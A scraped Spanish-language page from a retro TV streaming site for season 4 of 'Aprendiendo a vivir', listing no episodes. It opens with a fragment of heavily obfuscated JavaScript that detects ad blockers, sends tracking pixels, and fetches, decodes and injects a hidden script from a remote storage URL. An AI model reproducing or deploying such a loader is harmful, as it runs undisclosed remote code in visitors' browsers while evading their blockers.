| e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(1175469, 'd3jzhqnvnvdy34');</script></div>
<!--<TpRwCont>-->
<div class="TpRwCont">
    <!--<Main>-->
    <main>
        
                
                
        <!--<Single>-->
        <article class="TPost Single">
            <header>
                <h1 class="Title">Aprendiendo a vivir <span>- Temporada 4</span></h1>                
            <ul class="ListPOpt">
                <li><a rel="nofollow" onclick="window.open ('http://www.facebook.com/share.php?u=https://retrotv.org/temporada/aprendiendo-a-vivir-4/?title=Aprendiendo a vivir - Season 4', 'Facebook', 'toolbar=0, status=0, width=650, height=450');" href="javascript: void(0);" class="Fcb fa-facebook"></a></li>
                <li><a rel="nofollow" onclick="window.open ('http://twitter.com/intent/tweet?status=Aprendiendo a vivir - Season 4+https://retrotv.org/temporada/aprendiendo-a-vivir-4/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" href="javascript: void(0);" class="Twt fa-twitter"></a></li>
                <li><a rel="nofollow" onclick="window.open ('https://plus.google.com/share?url=https://retrotv.org/temporada/aprendiendo-a-vivir-4/', 'Google Plus', 'toolbar=0, status=0, width=650, height=450');" href="javascript: void(0);" class="Ggl fa-google-plus"></a></li>
            </ul>
                        <div class="SubTitle">
                    <span class="Qlty">subiendo serie</span>                    <span class="ClB">0</span> Episodios                </div>
                <div class="Image">
                    <figure><img src="//image.tmdb.org/t/p/w185/6eFEJY81tcEfcqqcVad9WV33M27.jpg" alt="Imagen "></figure>
                </div>
                            </header>
            <footer class="ClFx">
                                <p class="Info">
                    <span class="Time AAIco-access_time">24m </span>                    <span class="Date AAIco-date_range">1996</span>                                    </p>
            </footer>
            <div class="TPostBg Objf"><img class="TPostBg" src="//image.tmdb.org/t/p/w780/jT6eXzby0tNzm08MG18egEvdRb6.jpg" alt="Fondo"></div>
        </article>
        <!--</Single>-->
        
        
        <div class="snslst"><a href="https://retrotv.org/temporada/aprendiendo-a-vivir-1/" class="Button STPb">Temporada <span>1</span> <small>22 Ep.</small></a><a href="https://retrotv.org/temporada/aprendiendo-a-vivir-2/" class="Button STPb">Temporada <span>2</span> <small>23 Ep.</small></a><a href="https://retrotv.org/temporada/aprendiendo-a-vivir-3/" class="Button STPb">Temporada <span>3</span> <small>0 Ep.</small></a><a href="https://retrotv.org/temporada/aprendiendo-a-vivir-4/" class="Button STPb Current">Temporada <span>4</span> <small>0 Ep.</small></a><a href="https://retrotv.org/temporada/aprendiendo-a-vivir-5/" class="Button STPb">Temporada <span>5</span> <small>0 Ep.</small></a><a href="https://retrotv.org/temporada/aprendiendo-a-vivir-6/" class="Button STPb">Temporada <span>6</span> <small>0 Ep.</small></a><a href="https://retrotv.org/temporada/aprendiendo-a-vivir-7/" class="Button STPb">Temporada <span>7</span> <small>0 Ep.</small></a></div>        
            <!--<Season>-->
            <div class="Wdgt">
                <div class="Title">Aprendiendo a vivir - Temporada <span>4</span> - <span>0</span> Episodios</div>
                <div class="TPTblCn">
                    <table>
                        <tbody></tbody>
                    </table>
                </div>
            </div>
            <!--</Season>-->
         <!--<Comments>-->
<div class="Wdgt" id="comments">
    <div class="Title">Comentarios <span>0</span></div>

    	<div id="respond" class="comment-respond">
		 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/temporada/aprendiendo-a-vivir-4/#respond" style="display:none;">Cancelar la respuesta</a></small><p class="must-log-in">Lo siento, debes estar <a href="https://retrotv.org/wp-login.php?redirect_to=https%3A%2F%2Fretrotv.org%2Ftv%2Faprendiendo-a-vivir%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	        
</div>
<!--</Comments>-->

    </main>
    <!--</Main>-->

    <!--<Aside>-->
<aside class="widget-area">
            <!--<TopMovies>-->
        <div class="Wdgt">
                        <div class="Title">Relacionados</div>
                        
                        <div class="TpSbList">
                <ul class="MovieList Rows AF A04">
		                                <!--<Post>-->
                    <li>
                        <div class="TPost B">
                            <a href="https://retrotv.org/tv/martillo-hammer/">
                                <div class="Image">
                                    <figure class="Objf TpMvPlay AAIco-play_arrow"><img width="92" height="138" src="https://retrotv.org/wp-content/uploads/2020/06/exYBfVOkRDg9f7HlRIDZ6gy3A73-e1600404294581-92x138.jpg" class="attachment-widget size-widget wp-post-image" alt="exYBfVOkRDg9f7HlRIDZ6gy3A73" decoding="async" loading="lazy" /></figure>
                                                                    </div>
                                <div class="Title">Sledge Hammer!</div>                            </a>
                        </div>
                    </li>
                    <!--</Post>-->
		                                <!--<Post>-->
                    <li>
                        <div class="TPost B">
                            <a href="https://retrotv.org/tv/quantum-leap/">
                                <div class="Image">
                                    <figure class="Objf TpMvPlay AAIco-play_arrow"><img width="92" height="138" src="https://retrotv.org/wp-content/uploads/2020/09/ujIGP3e3V6kDQHRhjNYtUE3fHJi-e1600683466204-92x138.jpg" class="attachment-widget size-widget wp-post-image" alt="ujIGP3e3V6kDQHRhjNYtUE3fHJi" decoding="async" loading="lazy" /></figure>
                                                                    </div>
                                <div class="Title">Viajeros en el tiempo</div>                            </a>
                        </div>
                    </li>
                    <!--</Post>-->
		                                <!--<Post>-->
                    <li>
                        <div class="TPost B">
                            <a href="https://retrotv.org/tv/chip-y-dale-al-rescate/">
                                <div class="Image">
                                    <figure class="Objf TpMvPlay AAIco-play_arrow"><img width="92" height="138" src="https://retrotv.org/wp-content/uploads/2020/12/3V9MXtyTgsxUkjGbTZtVF4EUh25-scaled-e1607497951696-92x138.jpg" class="attachment-widget size-widget wp-post-image" alt="3V9MXtyTgsxUkjGbTZtVF4EUh25" decoding="async" loading="lazy" /></figure>
                                                                    </div>
                                <div class="Title">Chip y Dale al rescate</div>                            </a>
                        </div>
                    </li>
                    <!--</Post>-->
		                                <!--<Post>-->
                    <li>
                        <div class="TPost B">
                            <a href="https://retrotv.org/tv/los-anos-maravillosos/">
                                <div class="Image">
                                    <figure class="Objf TpMvPlay AAIco-play_arrow"><img width="92" height="138" src="https://retrotv.org/wp-content/uploads/2020/11/o6vurYrZ2HrLWtuCVIN1vZoDDBY-92x138.jpg" class="attachment-widget size-widget wp-post-image" alt="o6vurYrZ2HrLWtuCVIN1vZoDDBY" decoding="async" loading="lazy" /></figure>
                                                                    </div>
                                <div class="Title">Los Años Maravillosos</div>                            </a>
                        </div>
                    </li>
                    <!--</Post>-->
		                                <!--<Post>-->
                    <li>
                        <div class="TPost B">
                            <a href="https://retrotv.org/tv/manimal/">
                                <div class="Image">
                                    <figure class="Objf TpMvPlay AAIco-play_arrow"><img src="//image.tmdb.org/t/p/w92/pqrc5EJIxL01PiUFilNKLpDUwfO.jpg" alt="Imagen Manimal"></figure>
                                                                    </div>
                                <div class="Title">Manimal</div>                            </a>
                        </div>
                    </li>
                    <!--</Post>-->
		                                <!--<Post>-->
                    <li>
                        <div class="TPost B">
                            <a href="https://retrotv.org/tv/burst-angel/">
                                <div class="Image">
                                    <figure class="Objf TpMvPlay AAIco-play_arrow"><img width="92" height="138" src="https://retrotv.org/wp-content/uploads/2020/07/burst-angel-3120-poster-e1600405111599-92x138.jpg" class="attachment-widget size-widget wp-post-image" alt="burst-angel-3120-poster.jpg" decoding="async" loading="lazy" /></figure>
                                                                    </div>
                                <div class="Title">Burst Angel</div>                            </a>
                        </div>
                    </li>
                    <!--</Post>-->
		                            </ul>
            </div>
                        </div>
            <!--</TopMovies>-->
		<div id="block-25" class="widget Wdgt widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1024" height="1024" src="https://retrotv.org/wp-content/uploads/2024/11/953f923f-a35b-497a-9174-bc545bb0b0c2-1-1024x1024.jpg" alt="_953f923f-a35b-497a-9174-bc545bb0b0c2 (1)" class="wp-image-9498"/><figcaption class="wp-element-caption">Estamos resubiendo todo y agregando nuevo contenido a nuestra nueva pagina, el proyecto continuara alla. HAZ CLICK EN LA IMAGEN!</figcaption></figure>
</div> 
</aside>
<!--</Aside>-->

</div>
<!--</TpRwCont>-->


    </div>
    </div>
</div>
<!--</Body>-->

<!--<Footer>-->
<footer class="Footer">
    <div class="Top Container">

        <!--<MnBrCn>-->
        <div class="MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <figure class="Logo"><a href="https://retrotv.org/"><img src="https://retrotv.org/wp-content/uploads/2021/07/Sin-titulo-1-2.png" alt="Retro TV" class="custom-logo"></a></figure>
                    <!--<Rght>-->
                    <div class="Rght">
                        <!--<Menu>-->
                        <nav class="Menu">
                            <ul>
                                <li id="menu-item-5817" class="contacto menu-item menu-item-type-post_type menu-item-object-page menu-item-5817 menu-category-list"><a href="https://retrotv.org/contacto/">Contacto</a></li>
<li id="menu-item-5818" class="donar menu-item menu-item-type-post_type menu-item-object-page menu-item-5818 menu-category-list"><a href="https://retrotv.org/hacer-una-donacion/">Donar</a></li>
<li id="menu-item-9171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9171 menu-category-list"><a href="https://retrotv.org/9166-2/">PRIVACY POLICY</a></li>
